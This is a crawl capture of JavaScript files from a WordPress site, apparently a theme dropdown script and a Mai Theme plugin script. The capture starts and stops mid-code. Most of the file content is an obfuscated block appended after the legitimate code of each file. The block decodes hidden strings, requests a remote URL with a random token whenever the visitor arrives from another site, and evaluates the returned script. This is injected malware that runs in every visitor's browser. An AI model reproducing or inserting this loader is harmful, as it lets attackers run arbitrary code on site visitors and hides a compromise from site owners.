Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js
body_size: 2778
content:
document.addEventListener("DOMContentLoaded", () => {
    const $dropdown_submenu = document.querySelectorAll("div.shop-menu-item-container");
    
   $dropdown_submenu.forEach(item => {
       item.addEventListener("click", e => {
           if(item.classList.contains("active")){
            item.classList.toggle("active");
           }else{
            $dropdown_submenu.forEach(ele => ele.classList.remove("active"))
            item.classList.toggle("active");
           }
       });
    });
});;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js
body_size: 5775
content:
function _maiGetHashElement($link){var $=jQuery,href=$link.attr("href");if(void 0===href||href.length<=1)return!1;var hash=href.substring(href.indexOf("#"));if(!hash.length)return!1;if($link.prop("host")!==window.location.host)return!1;if(href.indexOf(window.location.href)>-1)return!1;var $target=$(hash);return!!$target.length&&$target}
/**
 * Initialise Superfish with custom arguments.
 *
 * @package Genesis\JS
 * @author StudioPress
 * @license GPL-2.0+
 */function _maiGlobalFunctions(){var $=jQuery;$.fn._toggleActive=function(){var $this=$(this);return $this._toggleArias().toggleClass("activated"),$this},$.fn._toggleArias=function(){var $this=$(this);return $this.attr({"aria-expanded":"false"===$this.attr("aria-expanded"),"aria-pressed":"false"===$this.attr("aria-pressed")}),$this},$.fn._openElement=function(){var $this=$(this);return $this.addClass("activated").attr({"aria-expanded":!0,"aria-pressed":!0}),$this},$.fn._closeElement=function(){var $this=$(this);return $this.removeClass("activated").attr({"aria-expanded":!1,"aria-pressed":!1}),$this},$.fn._linkContainsValidScrollToHash=function(){var $this;return $(this)}}!function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var o={};t(o),e.bodyScrollLock=o}}(this,(function(exports){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}Object.defineProperty(exports,"__esModule",{value:!0});var l=!1;if("undefined"!=typeof window){var e={get passive(){l=!0}};window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}var d="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],u=!1,a=-1,s=void 0,v=void 0,f=function(t){return c.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},m=function(e){var t=e||window.event;return!!f(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},o=function(){setTimeout((function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==s&&(document.body.style.overflow=s,s=void 0)}))};exports.disableBodyScroll=function(i,e){if(d){if(!i)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(i&&!c.some((function(e){return e.targetElement===i}))){var t={targetElement:i,options:e||{}};c=[].concat(r(c),[t]),i.ontouchstart=function(e){1===e.targetTouches.length&&(a=e.targetTouches[0].clientY)},i.ontouchmove=function(e){var t,o,n,r;1===e.targetTouches.length&&(o=i,r=(t=e).targetTouches[0].clientY-a,!f(t.target)&&(o&&0===o.scrollTop&&0<r?m(t):(n=o)&&n.scrollHeight-n.scrollTop<=n.clientHeight&&r<0?m(t):t.stopPropagation()))},u||(document.addEventListener("touchmove",m,l?{passive:!1}:void 0),u=!0)}}else{n=e,setTimeout((function(){if(void 0===v){var e=!!n&&!0===n.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(v=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===s&&(s=document.body.style.overflow,document.body.style.overflow="hidden")}));var o={targetElement:i,options:e||{}};c=[].concat(r(c),[o])}var n},exports.clearAllBodyScrollLocks=function(){d?(c.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),u&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1),c=[],a=-1):(o(),c=[])},exports.enableBodyScroll=function(t){if(d){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,c=c.filter((function(e){return e.targetElement!==t})),u&&0===c.length&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1)}else(c=c.filter((function(e){return e.targetElement!==t}))).length||o()}})),function(window,document,$,undefined){var $maiMenu=$(".mai-menu");if($maiMenu.length){_maiGlobalFunctions();var $maiToggle=$("<button />",{id:"mai-toggle",class:"mai-toggle","aria-expanded":!1,"aria-pressed":!1,role:"button"}).append('<span class="screen-reader-text">'+maiVars.mainMenu+'</span><span class="mai-bars"></span></span>'),$maiSubToggle=$("<button />",{class:"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1,role:"button"}).append('<span class="screen-reader-text">'+maiVars.subMenu+"</span>"),$window=$(window),$body=$("body"),$header=$(".site-header"),$headerRow=$(".site-header-row"),$maiMenus=$(".mai-menu .menu"),$maiSubToggles=$(".mai-menu .sub-menu-toggle"),$maiSubMenus=$(".mai-menu .sub-menu"),bodyLockElement=document.querySelector("#mai-menu");_addMenuButtons(),$maiMenus.removeClass("nav-header nav-primary nav-secondary"),$header.on("click",".mai-toggle",_doToggleMenu),$maiMenu.on("click",".sub-menu-toggle:not(.sub-sub-menu-toggle)",_doToggleSubMenu),$maiMenu.on("click",".sub-menu-toggle.sub-sub-menu-toggle",_doToggleSubSubMenu),$maiMenu.on("click","a[href]",_doAnchorLinkClicked),$window.on("load resize orientationchange",(function(e){_maybeCloseAll(),_changeSkipLink()})),$.fn._toggleSubMenu=function(){return $(this)._toggleActive().next(".sub-menu").slideToggle("fast"),$(this)},$.fn._closeSubMenu=function(){return $(this)._closeElement().next(".sub-menu").slideUp("fast"),$(this)}}function _addMenuButtons(){$headerRow.append($maiToggle),0!=$maiMenus.length&&($.each($maiMenus,(function(e){$(this).addClass("mobile-menu")})),$maiSubMenus.before($maiSubToggle),$(".sub-menu .sub-menu-toggle").addClass("sub-sub-menu-toggle"))}function _doToggleMenu(){var $this=$(this),hasSideMenu=$body.hasClass("has-side-menu");$header.removeClass("conceal-header reveal-header"),$this._toggleActive(),$body.toggleClass("mai-menu-activated"),hasSideMenu?$body.toggleClass("mai-side-menu-activated"):$body.toggleClass("mai-standard-menu-activated"),$body.hasClass("mai-menu-activated")?(bodyScrollLock.disableBodyScroll(bodyLockElement),hasSideMenu||($maiMenu.css("max-height",$window.height()-$header.height()+"px"),$window.on("resize orientationchange",(function(e){$maiMenu.css("max-height",$window.height()-$header.height()+"px")}))),$(document).keydown((function(e){switch(e.which){case 27:_closeAll();break;default:return}e.preventDefault()}))):(hasSideMenu||$maiMenu.css("max-height",""),_closeAll()),$body.on("click",".menu-close",(function(e){_closeAll()}))}function _doToggleSubMenu(){$(this)._toggleSubMenu(),$(".sub-menu-toggle.activated").not($(this))._closeSubMenu()}function _doToggleSubSubMenu(){$(this)._toggleSubMenu()}function _doAnchorLinkClicked(){var $target;_maiGetHashElement($(this))&&_closeAll()}function _changeSkipLink(){var $skipLinksUL=$(".genesis-skip-link"),$mobileSkipLink=$('.genesis-skip-link a[href="#mai-toggle"]'),$menuSkipLinks=$('.genesis-skip-link a[href*="#genesis-nav"]'),toggleDisplay=_getDisplayValue($maiToggle);0==$mobileSkipLink.length&&($skipLinksUL.prepend('<li><a href="#mai-toggle" class="screen-reader-shortcut"> '+maiVars.mainMenu+"</a></li>"),$mobileSkipLink=$('.genesis-skip-link a[href="#mobile-nav"]')),"none"==toggleDisplay?$mobileSkipLink.addClass("skip-link-hidden"):$mobileSkipLink.removeClass("skip-link-hidden"),$.each($menuSkipLinks,(function(){var $this=$(this);"none"==toggleDisplay?$this.removeClass("skip-link-hidden"):$this.addClass("skip-link-hidden")}))}function _maybeCloseAll(){if("none"!==_getDisplayValue($maiToggle))return!0;_closeAll()}function _closeAll(){$body.removeClass("mai-menu-activated mai-standard-menu-activated mai-side-menu-activated"),$maiToggle._closeElement(),$(".sub-menu-toggle.activated")._closeSubMenu(),bodyScrollLock.enableBodyScroll(bodyLockElement)}function _getDisplayValue($element){return $element.css("display")}}(window,document,jQuery),function(document,$,undefined){var $navMenu=$(".genesis-nav-menu"),$searchItem=$navMenu.children(".search");0!==$searchItem.length&&(_maiGlobalFunctions(),$searchItem.html('<button class="nav-search" aria-expanded="false" aria-pressed="false"><span class="search-icon"></span><span class="screen-reader-text">'+$searchItem.text()+"</span></button>").show(),$searchItem.append(maiVars.searchBox),$navMenu.on("click",".nav-search",(function(e){$searchButton=$(this),$searchButton.hasClass("activated")?$searchButton._searchClose():($(".nav-search").not($searchButton)._searchClose(),$searchButton._searchOpen(),$("body").mouseup((function(e){$(this).hasClass("search-box")||$searchItem.has(e.target).length||$searchButton._searchClose()})),$(document).keydown((function(e){switch(e.which){case 27:$searchButton._searchClose();break;default:return}})))})),$.fn._searchOpen=function(){var $this=$(this);return $this._openElement().next(".search-box").fadeIn("fast").find('input[type="search"]').focus(),$this},$.fn._searchClose=function(){var $this=$(this);return $this._closeElement().removeClass("activated").next(".search-box").fadeOut("fast"),$this})}(document,jQuery),function(document,$,undefined){var $html=$("html"),$body=$("body"),hasSticky=$body.hasClass("has-sticky-header"),hasReveal=$body.hasClass("has-reveal-header"),needsOffset=!1;$body.on("click",maiVars.maiScrollTo,(function(e){var $link=$(this);if($link.hasClass("menu-item")&&($link=$link.find("a")),$link.length){var $target=_maiGetHashElement($link);if($target){e.preventDefault();var offset=$target.offset().top-parseInt($html.css("marginTop"))-16,$header,$height;if(hasSticky)offset-=$height=($header=$(".site-header")).length?$header.outerHeight():0;else if(hasReveal){var $header,$height=($header=$(".site-header")).length?$header.outerHeight():0,distance,distance;if($(this).offset().top<$target.offset().top)(distance=$target.offset().top-$(this).offset().top)<320&&(offset-=$height);else(distance=$(this).offset().top-$target.offset().top)>160&&(offset-=$height)}$("html, body").stop().animate({scrollTop:offset},500)}}}))}(document,jQuery),function(document,$,undefined){var $superfish=$(".js-superfish");$superfish.length&&"function"==typeof $superfish.superfish&&$superfish.superfish({delay:1e3,speed:"fast",speedOut:"slow",disableHI:!0})}(document,jQuery);;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var 